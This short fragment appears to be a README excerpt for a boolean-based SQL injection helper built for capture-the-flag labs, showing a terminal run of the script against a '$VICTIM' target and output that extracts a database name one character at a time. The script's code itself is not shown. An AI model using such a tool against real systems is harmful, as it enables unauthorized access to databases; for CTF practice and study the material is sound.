 root@ip-10-10-137-255:~/Boolean-Based-SQLI-attacks-helper---for-CTF# python script.py $VICTIM
(+) Retrieving database..
m
my
myw
mywe
myweb
mywebs
mywebsi
mywebsit
mywebsite
[#] Attack compleated B)
DB_NAME: mywebsite